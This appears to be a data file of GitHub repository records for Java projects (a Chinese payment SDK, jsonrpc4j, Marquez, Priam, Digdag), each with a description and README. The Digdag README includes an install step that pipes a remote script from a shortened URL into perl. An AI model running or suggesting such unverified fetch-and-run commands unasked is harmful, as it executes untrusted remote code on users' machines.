Grab the _*.repo_ file `wget https://bintray.com/btraceio/rpm/rpm -O bintray-btraceio-rpm.repo` and use it.
| 0 |
xmolecules/jmolecules | Libraries to help developers express architectural abstractions in Java code | architecture domain-driven-design java | null | 0 |
egzosn/pay-java-parent | 第三方支付对接全能支付Java开发工具包.优雅的轻量级支付模块集成支付对接支付整合(微信,支付宝,银联,友店,富友,跨境支付paypal,payoneer(P卡派安盈)易极付)app,扫码,网页刷脸付刷卡付条码付转账服务商模式,微信分账,微信合单支付、支持多种支付类型多支付账户,支付与业务完全剥离,简单几行代码即可实现支付,简单快速完成支付模块的开发,可轻松嵌入到任何系统里 目前仅是一个开发工具包(即SDK),只提供简单Web实现,建议使用maven或gradle引用本项目即可使用本SDK提供的各种支付相关的功能 | alipay fuiou pay payoneer paypal wxpay youdian | 全能第三方支付对接Java开发工具包.优雅的轻量级支付模块集成支付对接支付整合(微信,支付宝,银联,友店,富友,跨境支付paypal,payoneer(P卡派安盈)易极付)app,扫码,网页支付刷卡付条码付刷脸付转账红包服务商模式,微信分账,合并支付、支持多种支付类型多支付账户,支付与业务完全剥离,简单几行代码即可实现支付,简单快速完成支付模块的开发,可轻松嵌入到任何系统里 目前仅是一个开发工具包(即SDK),只提供简单Web实现,建议使用maven或gradle引用本项目即可使用本SDK提供的各种支付相关的功能
### 特性
1. 不依赖任何 mvc 框架,依赖极少:httpclient,fastjson,log4j,com.google.zxing,项目精简,不用担心项目迁移问题
2. 也不依赖 servlet,仅仅作为工具使用,可轻松嵌入到任何系统里(项目例子利用spring mvc的 @PathVariable进行,推荐使用类似的框架)
3. 支付请求调用支持HTTP和异步、支持http代理,连接池
4. 简单快速完成支付模块的开发
5. 支持多种支付类型多支付账户扩展
### 本项目包含 4 个部分:
1. pay-java-common 公共lib,支付核心与规范定义
2. pay-java-web-support web支持包,目前已实现回调相关
2. pay-java-demo 具体的支付demo
3. pay-java-* 具体的支付实现库
### Maven配置
具体支付模块 "{module-name}" 为具体的支付渠道的模块名 pay-java-ali,pay-java-wx等
```xml
<dependency>
<groupId>com.egzosn</groupId>
<artifactId>{module-name}</artifactId>
<version>2.14.7</version>
</dependency>
```
#### 本项目在以下代码托管网站
* 码云:https://gitee.com/egzosn/pay-java-parent
* GitHub:https://github.com/egzosn/pay-java-parent
#### 基于spring-boot实现自动化配置的支付对接,让你真正做到一行代码实现支付聚合,让你可以不用理解支付怎么对接,只需要专注你的业务 全能第三方支付对接spring-boot-starter-pay开发工具包
* 码云:https://gitee.com/egzosn/pay-spring-boot-starter-parent
* GitHub:https://github.com/egzosn/pay-spring-boot-starter-parent
##### 开源中国项目地址
如果你觉得项目对你有帮助,也点击下进入后点击收藏呗
* 基础支付聚合组件[pay-java-parent](https://www.oschina.net/p/pay-java-parent)
* spring-boot-starter自动化配置支付聚合组件 [pay-spring-boot-starter](https://www.oschina.net/p/spring-boot-starter-pay)
###### 支付教程
* [基础模块支付宝微信讲解](https://gitee.com/egzosn/pay-java-parent/wikis/Home)
* [微信V3,查看demo/WxV3PayController](pay-java-demo?dir=1&filepath=pay-java-demo)
* [微信合并支付,查看demo/WxV3CombinePayController](pay-java-demo?dir=1&filepath=pay-java-demo)
* [微信分账,查看demo/WxV3ProfitSharingController](pay-java-demo?dir=1&filepath=pay-java-demo)
* [银联](pay-java-union?dir=1&filepath=pay-java-union)
* [payoneer](pay-java-payoneer?dir=1&filepath=pay-java-payoneer)
* [paypal](pay-java-paypal?dir=1&filepath=pay-java-paypal)
* [友店微信](pay-java-wx-youdian?dir=1&filepath=pay-java-youdian)
* [富友](pay-java-fuiou?dir=1&filepath=pay-java-fuiou)
支付整合》服务端+网页端详细使用与简单教程请看 [pay-java-demo](pay-java-demo?dir=1&filepath=pay-java-demo)
android 例子 [pay-java-android](https://gitee.com/egzosn/pay-java-android)
## 交流
很希望更多志同道合友友一起扩展新的的支付接口。
开发者
[ouyangxiangshao](https://github.com/ouyangxiangshao)、[ZhuangXiong](https://github.com/ZhuangXiong) 、[Actinian](http://gitee.com/Actinia517) 、[Menjoe](https://gitee.com/menjoe-z)
也感谢各大友友同学帮忙进行接口测试
非常欢迎和感谢对本项目发起Pull Request的同学,不过本项目基于git flow开发流程,因此在发起Pull Request的时候请选择develop分支。
作者公众号(未来输出)

E-Mail:egan@egzosn.com
**QQ群:**
1. pay-java(1群): 542193977(已满)
2. pay-java(2群):766275051
微信群: 加我前拜托伸个小手关注公众号

| 0 |
briandilley/jsonrpc4j | JSON-RPC for Java | null | # JSON-RPC for Java
This project aims to provide the facility to easily implement
JSON-RPC for the java programming language. jsonrpc4j uses the
[Jackson][Jackson page] library to convert java
objects to and from json objects (and other things related to
JSON-RPC).
[](http://briandilley.github.io/jsonrpc4j/javadoc/1.5.0/)
[ ](https://repo1.maven.org/maven2/com/github/briandilley/jsonrpc4j/jsonrpc4j/1.5.3/)
[](https://travis-ci.org/gaborbernat/jsonrpc4j)
[](https://github.com/briandilley/jsonrpc4j/compare/1.5.3...master)
## Features Include:
* Streaming server (`InputStream` \ `OutputStream`)
* HTTP Server (`HttpServletRequest` \ `HttpServletResponse`)
* Portlet Server (`ResourceRequest` \ `ResourceResponse`)
* Socket Server (`StreamServer`)
* Integration with the Spring Framework (`RemoteExporter`)
* Streaming client
* HTTP client
* Dynamic client proxies
* Annotations support
* Custom error resolving
* Composite services
## Maven
This project is built with [Maven][Maven page]. Be
sure to check the pom.xml for the dependencies if you're not using
maven. If you're already using spring you should have most (if not all)
of the dependencies already - outside of maybe the
[Jackson Library][Jackson page]. Jsonrpc4j is available
from the maven central repo. Add the following to your pom.xml if you're
using maven:
In `<dependencies>`:
```xml
<!-- jsonrpc4j -->
<dependency>
<groupId>com.github.briandilley.jsonrpc4j</groupId>
<artifactId>jsonrpc4j</artifactId>
<version>1.6</version>
</dependency>
```
or with gradle:
```groovy
implementation('com.github.briandilley.jsonrpc4j:jsonrpc4j:1.6')
```
If you want to just download the projects output JAR and it's dependencies you can
do it over at the [Maven repository][Maven repository].
## JSON-RPC specification
The official source for the [JSON-RPC 2.0 specification][JSON RPC Spec].
The guys over at [json-rpc google group][Google Group]
seem to be fairly active, so you can ask clarifying questions there.
## Streaming server and client
Jsonrpc4j comes with a streaming server and client to support applications of all types
(not just HTTP). The `JsonRpcClient` and `JsonRpcServer` have simple methods
that take `InputStream`s and `OutputStream`s. Also in the library is a `JsonRpcHttpClient`
which extends the `JsonRpcClient` to add HTTP support.
## Spring Framework
jsonrpc4j provides a `RemoteExporter` to expose java services as JSON-RPC over HTTP without
requiring any additional work on the part of the programmer. The following example explains
how to use the `JsonServiceExporter` within the Spring Framework.
Create your service interface:
```java
package com.mycompany;
public interface UserService {
User createUser(String userName, String firstName, String password);
User createUser(String userName, String password);
User findUserByUserName(String userName);
int getUserCount();
}
```
Implement it:
```java
package com.mycompany;
public class UserServiceImpl
implements UserService {
public User createUser(String userName, String firstName, String password) {
User user = new User();
user.setUserName(userName);
user.setFirstName(firstName);
user.setPassword(password);
database.saveUser(user);
return user;
}
public User createUser(String userName, String password) {
return this.createUser(userName, null, password);
}
public User findUserByUserName(String userName) {
return database.findUserByUserName(userName);
}
public int getUserCount() {
return database.getUserCount();
}
}
```
Configure your service in spring as you would any other RemoteExporter:
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-2.5.xsd">
<bean class="org.springframework.web.servlet.handler.BeanNameUrlHandlerMapping"/>
<bean id="userService" class="com.mycompany.UserServiceImpl">
</bean>
<bean name="/UserService.json" class="com.googlecode.jsonrpc4j.spring.JsonServiceExporter">
<property name="service" ref="userService"/>
<property name="serviceInterface" value="com.mycompany.UserService"/>
</bean>
</beans>
```
Your service is now available at the URL /UserService.json. Type conversion of
JSON->Java and Java->JSON will happen for you automatically. This service can
be accessed by any JSON-RPC capable client, including the `JsonProxyFactoryBean`,
`JsonRpcClient` and `JsonRpcHttpClient` provided by this project:
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean class="com.googlecode.jsonrpc4j.spring.JsonProxyFactoryBean">
<property name="serviceUrl" value="http://example.com/UserService.json"/>
<property name="serviceInterface" value="com.mycompany.UserService"/>
</bean>
<beans>
```
In the case that your JSON-RPC requires named based parameters rather than indexed
parameters an annotation can be added to your service interface (this also works on
the service implementation for the ServiceExporter):
```java
package com.mycompany;
public interface UserService {
User createUser(@JsonRpcParam(value="theUserName") String userName, @JsonRpcParam(value="thePassword") String password);
}
```
By default all error message responses contain the the message as returned by
Exception.getmessage() with a code of 0. This is not always desirable.
jsonrpc4j supports annotated based customization of these error messages and
codes, for example:
```java
package com.mycompany;
public interface UserService {
@JsonRpcErrors({
@JsonRpcError(exception=UserExistsException.class,
code=-5678, message="User already exists", data="The Data"),
@JsonRpcError(exception=Throwable.class,code=-187)
})
User createUser(@JsonRpcParam(value="theUserName") String userName, @JsonRpcParam(value="thePassword") String password);
}
```
The previous example will return the error code `-5678` with the message
`User already exists` if the service throws a UserExistsException. In the
case of any other exception the code `-187` is returned with the value
of `getMessage()` as returned by the exception itself.
### Auto Discovery With Annotations
Spring can also be configured to auto-discover services and clients with annotations.
To configure auto-discovery of annotated services first annotate the service interface:
```java
@JsonRpcService("/path/to/MyService")
interface MyService {
... service methods ...
}
```
Next annotate the implementation of the service interface;
```java
@AutoJsonRpcServiceImpl
class MyServiceImpl {
... service methods' implementations ...
}
```
and use the following configuration to allow spring to find the implementation that you would like to expose:
```xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-3.0.xsd">
<bean class="com.googlecode.jsonrpc4j.spring.AutoJsonRpcServiceImplExporter"/>
<bean class="com.mycompany.MyServiceImpl" />
</beans>
```
Configuring a client is just as easy:
```xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-3.0.xsd">
<bean class="com.googlecode.jsonrpc4j.spring.AutoJsonRpcClientProxyCreator">
<property name="baseUrl" value="http://hostname/api/" />
<property name="scanPackage" value="com.mycompany.services" />
</bean>
</beans>
```
Where the `baseUrl` is added to the front of the path value provided by the
`JsonRpcService` annotation and `scanPackage` tells spring which packages
to scan for services.
## Without the Spring Framework
jsonrpc4j can be used without the spring framework as well. In fact, the client
and server both work in an Android environment.
### Client
Here's an example of how to use the client to communicate with the JSON-RPC service described above:
```java
JsonRpcHttpClient client = new JsonRpcHttpClient(
new URL("http://example.com/UserService.json"));
User user = client.invoke("createUser", new Object[] { "bob", "the builder" }, User.class);
```
Or, the ProxyUtil class can be used in conjunction with the interface to create a dynamic proxy:
```java
JsonRpcHttpClient client = new JsonRpcHttpClient(
new URL("http://example.com/UserService.json"));
UserService userService = ProxyUtil.createClientProxy(
getClass().getClassLoader(),
UserService.class,
client);
User user = userService.createUser("bob", "the builder");
```
### server
The server can be used without spring as well:
```java
// create it
JsonRpcServer server = new JsonRpcServer(userService, UserService.class);
```
After having created the server it's simply a matter of calling one of the
`handle(...)` methods available. For example, here's a servlet using the
very same `UserService`:
```java
class UserServiceServlet
extends HttpServlet {
private UserService userService;
private JsonRpcServer jsonRpcServer;
protected void doPost(HttpServletRequest req, HttpServletResponse resp) {
jsonRpcServer.handle(req, resp);
}
public void init(ServletConfig config) {
//this.userService = ...
this.jsonRpcServer = new JsonRpcServer(this.userService, UserService.class);
}
}
```
### Composite Services
Multiple services can be combined into a single server using one of the
`ProxyUtil::createCompositeService(...)` methods. For example:
```java
UserverService userService = ...;
ContentService contentService = ...;
BlackJackService blackJackService = ...;
Object compositeService = ProxyUtil.createCompositeServiceProxy(
this.getClass().getClassLoader(),
new Object[] { userService, contentService, blackJackService},
new Class<?>[] { UserService.class, ContentService.class, BlackJackService.class},
true);
// now compositeService can be used as any of the above service, ie:
User user = ((UserverService)compositService).createUser(...);
Content content = ((ContentService)compositService).getContent(...);
Hand hand = ((BlackJackService)compositService).dealHand(...);
```
This can be used in conjunction with the `JsonRpcServer` to expose the service
methods from all services at a single location:
```java
JsonRpcServer jsonRpcServer = new JsonRpcServer(compositeService);
```
A spring service exporter exists for creating composite services as well
named `CompositeJsonServiceExporter`.
### Streaming (Socket) Server
A streaming server that uses `Socket`s is available in the form of the
`StreamServer` class. It's use is very straightforward:
```java
// create the jsonRpcServer
JsonRpcServer jsonRpcServer = new JsonRpcServer(...);
// create the stream server
int maxThreads = 50;
int port = 1420;
InetAddress bindAddress = InetAddress.getByName("...");
StreamServer streamServer = new StreamServer(
jsonRpcServer, maxThreads, port, bindAddress);
// start it, this method doesn't block
streamServer.start();
```
and when you're ready to shut the server down:
```java
// stop it, this method blocks until
// shutdown is complete
streamServer.stop();
```
Of course, this is all possible in the Spring Framework as well:
```xml
<bean id="streamingCompositeService" class="com.googlecode.jsonrpc4j.spring.CompositeJsonStreamServiceExporter">
<!-- can be an IP, hostname or omitted to listen on all available devices -->
<property name="hostName" value="localhost"/>
<property name="port" value="6420"/>
<property name="services">
<list>
<ref bean="userService" />
<ref bean="contentService" />
<ref bean="blackJackService" />
</list>
</property>
</bean>
```
}
### `JsonRpcServer` settings explained
The following settings apply to both the `JsonRpcServer` and `JsonServiceExporter`:
* `allowLessParams` - Boolean specifying whether or not the server should allow for methods to be invoked by clients supplying less than the required number of parameters to the method.
* `allowExtraParams` - Boolean specifying whether or not the server should allow for methods to be invoked by clients supplying more than the required number of parameters to the method.
* `rethrowExceptions` - Boolean specifying whether or not the server should re-throw exceptions after sending them back to the client.
* `backwardsComaptible` - Boolean specifying whether or not the server should allow for jsonrpc 1.0 calls. This only includes the omission of the jsonrpc property of the request object, it will not enable class hinting.
* `errorResolver` - An implementation of the `ErrorResolver` interface that resolves exception thrown by services into meaningful responses to be sent to clients. Multiple `ErrorResolver`s can be configured using the `MultipleErrorResolver` implementation of this interface.
* `batchExecutorService` - A configured `ExecutorService` to use for parallel JSON-RPC batch processing. By default batch requests are handled sequentially.
### Server Method resolution
Methods are resolved in the following way, each step immediately short circuits the
process when the available methods is 1 or less.
1. If a method has the @JsonRpcMethod annotation, then if the annotation value has the same name as the request method, it is considered. If the annotation has `required` set to `true`, then the Java method name is not considered.
2. Otherwise, all methods with the same name as the request method are considered.
3. If `allowLessParams` is disabled methods with more parameters than the request are removed
4. If `allowExtraParams` is disabled then methods with less parameters than the request are removed
5. If either of the two parameters above are enabled then methods with the lowest difference in parameter count from the request are kept
6. Parameters types are compared to the request parameters and the method(s) with the highest number of matching parameters is kept
7. If there are multiple methods remaining then the first of them are used
jsonrpc4j's method resolution allows for overloaded methods _sometimes_. Primitives are
easily resolved from json to java. But resolution between other objects are not possible.
For example, the following overloaded methods will work just fine:
json request:
```json
{"jsonrpc":"2.0", "id":"10", "method":"aMethod", "params":["Test"]}
```
java methods:
```java
public void aMethod(String param1);
public void aMethod(String param1, String param2);
public void aMethod(String param1, String param2, int param3);
```
But the following will not:
json request:
```json
{"jsonrpc":"2.0", "id":"10", "method":"addFriend", "params":[{"username":"example", "firstName":"John"}]}
```
java methods:
```java
public void addFriend(UserObject userObject);
public void addFriend(UserObjectEx userObjectEx);
```
The reason being that there is no efficient way for the server to
determine the difference in the json between the `UserObject`
and `UserObjectEx` Plain Old Java Objects.
#### Custom method names
In some instances, you may need to expose a JsonRpc method that is not a valid Java method name.
In this case, use the annotation @JsonRpcMethod on the service method. You may also use this annotation
to disambiguate overloaded methods by setting the `required` property on the annotation to `true`.
```java
@JsonRpcService("/jsonrpc")
public interface LibraryService {
@JsonRpcMethod("VideoLibrary.GetTVShows")
List<TVShow> fetchTVShows(@JsonRpcParam(value="properties") final List<String> properties);
}
```
```json
{"jsonrpc":"2.0", "method": "VideoLibrary.GetTVShows", "params": { "properties": ["title"] }, "id":1}
```
[Google Group]: http://groups.google.com/group/json-rpc
[Jackson page]: https://github.com/FasterXML/jackson
[JSON RPC Spec]: http://www.jsonrpc.org/specification
[Maven page]: http://maven.apache.org
[Maven repository]: http://mvnrepository.com/artifact/com.github.briandilley.jsonrpc4j/jsonrpc4j
| 0 |
MarquezProject/marquez | Collect, aggregate, and visualize a data ecosystem's metadata | data-dictionary data-discovery data-ecosystem-metadata data-governance data-lineage data-ops data-provenance marquez metadata metadata-service | <div align="center">
<img src="./docs/assets/images/marquez-logo.png" width="500px" />
<a href="https://lfaidata.foundation/projects">
<img src="./docs/assets/images/lfaidata-project-badge-incubation-black.png" width="125px" />
</a>
</div>
Marquez is an open source **metadata service** for the **collection**, **aggregation**, and **visualization** of a data ecosystem's metadata. It maintains the provenance of how datasets are consumed and produced, provides global visibility into job runtime and frequency of dataset access, centralization of dataset lifecycle management, and much more. Marquez was released and open sourced by [WeWork](https://www.wework.com).
## Badges
[](https://circleci.com/gh/MarquezProject/marquez/tree/main)
[](https://codecov.io/gh/MarquezProject/marquez/branch/main)
[](#status)
[](https://join.slack.com/t/marquezproject/shared_invite/zt-29w4n8y45-Re3B1KTlZU5wO6X6JRzGmA)
[](https://raw.githubusercontent.com/MarquezProject/marquez/main/LICENSE)
[](CODE_OF_CONDUCT.md)
[](https://search.maven.org/search?q=g:io.github.marquezproject)
[](https://hub.docker.com/r/marquezproject/marquez)
[](https://snyk.io/test/github/MarquezProject/marquez)
[](https://bestpractices.coreinfrastructure.org/projects/5160)
## Status
Marquez is an [LF AI & Data Foundation](https://lfaidata.foundation/projects/marquez) incubation project under active development, and we'd love your help!
## Adopters
Want to be added? Send a pull request our way!
* [Astronomer](https://astronomer.io)
* [Datakin](https://datakin.com)
* [Northwestern Mutual](https://www.northwesternmutual.com)
## Try it!
[](https://gitpod.io/#https://github.com/MarquezProject/marquez)
## Quickstart
Marquez provides a simple way to collect and view _dataset_, _job_, and _run_ metadata using [OpenLineage](https://openlineage.io). The easiest way to get up and running is with Docker. From the base of the Marquez repository, run:
```
$ ./docker/up.sh
```
> **Tip:** Use the `--build` flag to build images from source, and/or `--seed` to start Marquez with sample lineage metadata. For a more complete example using the sample metadata, please follow our [quickstart](https://marquezproject.github.io/marquez/quickstart.html) guide.
> **Note:** Port 5000 is now reserved for MacOS. If running locally on MacOS, you can run `./docker/up.sh --api-port 9000` to configure the API to listen on port 9000 instead. Keep in mind that you will need to update the URLs below with the appropriate port number.
**`WEB UI`**
You can open [http://localhost:3000](http://localhost:3000) to begin exploring the Marquez Web UI. The UI enables you to discover dependencies between jobs and the datasets they produce and consume via the lineage graph, view run metadata of current and previous job runs, and much more!
<p align="center">
<img src="./web/docs/demo.gif">
</p>
**`HTTP API`**
The Marquez [HTTP API](https://marquezproject.github.io/marquez/openapi.html) listens on port `5000` for all calls and port `5001` for the admin interface. The admin interface exposes helpful endpoints like `/healthcheck` and `/metrics`. To verify the HTTP API server is running and listening on `localhost`, browse to [http://localhost:5001](http://localhost:5001). To begin collecting lineage metadata as OpenLineage events, use the [LineageAPI](https://marquezproject.github.io/marquez/openapi.html#tag/Lineage/paths/~1lineage/post) or an OpenLineage [integration](https://openlineage.io/docs/integrations/about).
> **Note:** By default, the HTTP API does not require any form of authentication or authorization.
**`GRAPHQL`**
To explore metadata via graphql, browse to [http://localhost:5000/graphql-playground](http://localhost:5000/graphql-playground). The graphql endpoint is currently in _beta_ and is located at [http://localhost:5000/api/v1-beta/graphql](http://localhost:5000/api/v1-beta/graphql).
## Documentation
We invite everyone to help us improve and keep documentation up to date. Documentation is maintained in this repository and can be found under [`docs/`](https://github.com/MarquezProject/marquez/tree/main/docs).
> **Note:** To begin collecting metadata with Marquez, follow our [quickstart](https://marquezproject.github.io/marquez/quickstart.html) guide. Below you will find the steps to get up and running from source.
## Versions and OpenLineage Compatibility
Versions of Marquez are compatible with OpenLineage unless noted otherwise. We ensure backward compatibility with a newer version of Marquez by recording events with an older OpenLineage specification version. **We strongly recommend understanding how the OpenLineage specification is** [versioned](https://github.com/OpenLineage/OpenLineage/blob/main/spec/Versioning.md) **and published**.
| **Marquez** | **OpenLineage** | **Status** |
|--------------------------------------------------------------------------------------------------|---------------------------------------------------------------|---------------|
| [`UNRELEASED`](https://github.com/MarquezProject/marquez/blob/main/CHANGELOG.md#unreleased) | [`1-0-5`](https://openlineage.io/spec/1-0-5/OpenLineage.json) | `CURRENT` |
| [`0.44.0`](https://github.com/MarquezProject/marquez/blob/0.43.0/CHANGELOG.md#0430---2023-12-15) | [`1-0-5`](https://openlineage.io/spec/1-0-5/OpenLineage.json) | `RECOMMENDED` |
| [`0.43.1`](https://github.com/MarquezProject/marquez/blob/0.42.0/CHANGELOG.md#0420---2023-10-17) | [`1-0-5`](https://openlineage.io/spec/1-0-0/OpenLineage.json) | `MAINTENANCE` |
> **Note:** The [`openlineage-python`](https://pypi.org/project/openlineage-python) and [`openlineage-java`](https://central.sonatype.com/artifact/io.openlineage/openlineage-java) libraries will a higher version than the OpenLineage [specification](https://github.com/OpenLineage/OpenLineage/tree/main/spec) as they have different version requirements.
We currently maintain three categories of compatibility: `CURRENT`, `RECOMMENDED`, and `MAINTENANCE`. When a new version of Marquez is released, it's marked as `RECOMMENDED`, while the previous version enters `MAINTENANCE` mode (which gets bug fixes whenever possible). The unreleased version of Marquez is marked `CURRENT` and does not come with any guarantees, but is assumed to remain compatible with OpenLineage, although surprises happen and there maybe rare exceptions.
## Modules
Marquez uses a _multi_-project structure and contains the following modules:
* [`api`](https://github.com/MarquezProject/marquez/tree/main/api): core API used to collect metadata
* [`web`](https://github.com/MarquezProject/marquez/tree/main/web): web UI used to view metadata
* [`clients`](https://github.com/MarquezProject/marquez/tree/main/clients): clients that implement the HTTP [API](https://marquezproject.github.io/marquez/openapi.html)
* [`chart`](https://github.com/MarquezProject/marquez/tree/main/chart): helm chart
> **Note:** The `integrations` module was removed in [`0.21.0`](https://github.com/MarquezProject/marquez/blob/main/CHANGELOG.md#removed), so please use an OpenLineage [integration](https://openlineage.io/integration) to collect lineage events easily.
## Requirements
* [Java 17](https://adoptium.net)
* [PostgreSQL 14](https://www.postgresql.org/download)
> **Note:** To connect to your running PostgreSQL instance, you will need the standard [`psql`](https://www.postgresql.org/docs/9.6/app-psql.html) tool.
## Building
To build the entire project run:
```bash
./gradlew build
```
The executable can be found under `api/build/libs/`
## Configuration
To run Marquez, you will have to define `marquez.yml`. The configuration file is passed to the application and used to specify your database connection. The configuration file creation steps are outlined below.
### Step 1: Create Database
When creating your database using [`createdb`](https://www.postgresql.org/docs/12/app-createdb.html), we recommend calling it `marquez`:
```bash
$ createdb marquez
```
### Step 2: Create `marquez.yml`
With your database created, you can now copy [`marquez.example.yml`](https://github.com/MarquezProject/marquez/blob/main/marquez.example.yml):
```
$ cp marquez.example.yml marquez.yml
```
You will then need to set the following environment variables (we recommend adding them to your `.bashrc`): `POSTGRES_DB`, `POSTGRES_USER`, and `POSTGRES_PASSWORD`. The environment variables override the equivalent option in the configuration file.
By default, Marquez uses the following ports:
* TCP port `8080` is available for the HTTP API server.
* TCP port `8081` is available for the admin interface.
> **Note:** All of the configuration settings in `marquez.yml` can be specified either in the configuration file or in an environment variable.
## Running the [HTTP API](https://github.com/MarquezProject/marquez/blob/main/src/main/java/marquez/MarquezApp.java) Server
```bash
$ ./gradlew :api:runShadow
```
Marquez listens on port `8080` for all API calls and port `8081` for the admin interface. To verify the HTTP API server is running and listening on `localhost`, browse to [http://localhost:8081](http://localhost:8081). We encourage you to familiarize yourself with the [data model](https://marquezproject.github.io/marquez/#data-model) and [APIs](https://marquezproject.github.io/marquez/openapi.html) of Marquez. To run the web UI, please follow the steps outlined [here](https://github.com/MarquezProject/marquez/tree/main/web#development).
> **Note:** By default, the HTTP API does not require any form of authentication or authorization.
## Related Projects
* [`OpenLineage`](https://github.com/OpenLineage/OpenLineage): an open standard for metadata and lineage collection
## Getting Involved
* Website: https://marquezproject.ai
* Source: https://github.com/MarquezProject/marquez
* Chat: [MarquezProject Slack](https://join.slack.com/t/marquezproject/shared_invite/zt-29w4n8y45-Re3B1KTlZU5wO6X6JRzGmA)
* Twitter: [@MarquezProject](https://twitter.com/MarquezProject)
## Contributing
See [CONTRIBUTING.md](https://github.com/MarquezProject/marquez/blob/main/CONTRIBUTING.md) for more details about how to contribute.
## Reporting a Vulnerability
If you discover a vulnerability in the project, please open an issue and attach the "security" label.
----
SPDX-License-Identifier: Apache-2.0
Copyright 2018-2023 contributors to the Marquez project.
| 0 |
Netflix/Priam | Co-Process for backup/recovery, Token Management, and Centralized Configuration management for Cassandra. | null | <h1 align="center">
<img src="images/priam.png" alt="Priam Logo" />
</h1>
<div align="center">
[Releases][release] | [Documentation][wiki] |
[![Build Status][img-travis-ci]][travis-ci]
</div>
## Important Notice
* Priam 3.x branch supports Cassandra 2.x (2.0.x and 2.1.x).
## Table of Contents
[**TL;DR**](#tldr)
[**Features**](#features)
[**Compatibility**](#compatibility)
[**Installation**](#installation)
**Additional Info**
* [**Cluster Management**](#clustermanagement)
* [**Changelog**](#changelog)
## TL;DR
Priam is a process/tool that runs alongside Apache Cassandra to automate the following:
- Backup and recovery (Complete and incremental)
- Token management
- Seed discovery
- Configuration
- Support AWS environment
Apache Cassandra is a highly available, column oriented database: http://cassandra.apache.org.
The name 'Priam' refers to the King of Troy in Greek mythology, who was the father of Cassandra.
Priam is actively developed and used at Netflix.
## Features
- Token management using SimpleDB
- Support multi-region Cassandra deployment in AWS via public IP.
- Automated security group update in multi-region environment.
- Backup SSTables from local ephemeral disks to S3.
- Uses Snappy compression to compress backup data on the fly.
- Backup throttling
- Pluggable modules for future enhancements (support for multiple data storage).
- APIs to list and restore backup data.
- REST APIs for backup/restore and other operations
## Compatibility
See [Compatibility](http://netflix.github.io/Priam/#compatibility) for details.
## Installation
See [Setup](http://netflix.github.io/Priam/latest/mgmt/installation/) for details.
## Cluster Management
Basic configuration/REST API's to manage cassandra cluster. See [Cluster Management](http://netflix.github.io/Priam/latest/management/) for details.
## Changelog
See [CHANGELOG.md](CHANGELOG.md)
<!--
References
-->
[release]:https://github.com/Netflix/Priam/releases/latest "Latest Release (external link) ➶"
[wiki]:http://netflix.github.io/Priam/
[repo]:https://github.com/Netflix/Priam
[img-travis-ci]:https://travis-ci.com/Netflix/Priam.svg?branch=3.x
[travis-ci]:https://travis-ci.com/Netflix/Priam
| 0 |
treasure-data/digdag | Workload Automation System | digdag | # Digdag
[](https://dl.circleci.com/status-badge/redirect/gh/treasure-data/digdag/tree/master)
[](https://github.com/treasure-data/digdag/actions)
## [Documentation](https://docs.digdag.io)
Please check [digdag.io](https://digdag.io) and [docs.digdag.io](https://docs.digdag.io) for installation & user manual.
REST API document is available at [docs.digdag.io/api](http://docs.digdag.io/api/).
## Release Notes
The list of release note is [here](https://github.com/treasure-data/digdag/tree/master/digdag-docs/src/releases).
## Development
### Prerequirements
* JDK 8
* Node.js 12.x
Installing Node.js using nodebrew:
```
$ curl -L git.io/nodebrew | perl - setup
$ echo 'export PATH=$HOME/.nodebrew/current/bin:$PATH' >> ~/.bashrc
$ source ~/.bashrc
$ nodebrew install-binary v12.x
$ nodebrew use v12.x
```
Installing Node.js using Homebrew on Mac OS X:
```
$ brew install node
```
* Python 3
* sphinx
* sphinx_rtd_theme
* recommonmark
### Running tests
```
$ ./gradlew check
```
Test coverage report is generated at `didgag-*/build/reports/jacoco/test/html/index.html`.
Findbugs report is generated at `digdag-*/build/reports/findbugs/main.html`.
```
$ CI_ACCEPTANCE_TEST=true ./gradlew digdag-tests:test --info --tests acceptance.BuiltInVariablesIT
```
To execute tests in digdag-tests subproject locally, `tests` option that is provided by Gradle is useful.
Environment variable `CI_ACCEPTANCE_TEST=true` is needed to execute digdag-tests.
### Testing with PostgreSQL
Test uses in-memory H2 database by default. To use PostgreSQL, set following environment variables:
```
$ export DIGDAG_TEST_POSTGRESQL="$(cat config/test_postgresql.properties)"
```
### Building CLI executables
```
$ ./gradlew cli
$ ./gradlew cli -PwithoutUi # build without integrated UI
```
(If the command fails during building UI due to errors from `node` command, you can try to add `-PwithoutUi` argument to exclude the UI from the package).
It makes an executable in `pkg/`, e.g. `pkg/digdag-$VERSION.jar`.
### Develop digdag-ui
Node.js development server is useful because it reloads changes of digdag-ui source code automatically.
First, put following lines to ~/.config/digdag/config and start digdag server:
```
server.http.headers.access-control-allow-origin = http://localhost:9000
server.http.headers.access-control-allow-headers = origin, content-type, accept, authorization, x-td-account-override, x-xsrf-token, cookie
server.http.headers.access-control-allow-credentials = true
server.http.headers.access-control-allow-methods = GET, POST, PUT, DELETE, OPTIONS, HEAD
server.http.headers.access-control-max-age = 1209600
```
Then, start digdag-ui development server:
```
$ cd digdag-ui/
$ npm install
$ npm run dev # starts dev server on http://localhost:9000/
```
### Updating REST API document
Run this command to update REST API document file at digdag-docs/src/api/swagger.yaml.
```
./gradlew swaggerYaml # dump swagger.yaml file
```
Use `--enable-swagger` option to check the current Digdag REST API.
```
$ ./gradlew cli
$ ./pkg/digdag-<current version>.jar server --memory --enable-swagger # Run server with --enable-swagger option
$ docker run -dp 8080:8080 swaggerapi/swagger-ui # Run Swagger-UI on different console
$ open http://localhost:8080/?url=http://localhost:65432/api/swagger.json # Open api/swagger.json on Swagger-UI
```
### Updating documents
Documents are in digdag-docs/src directory. They're built using Sphinx.
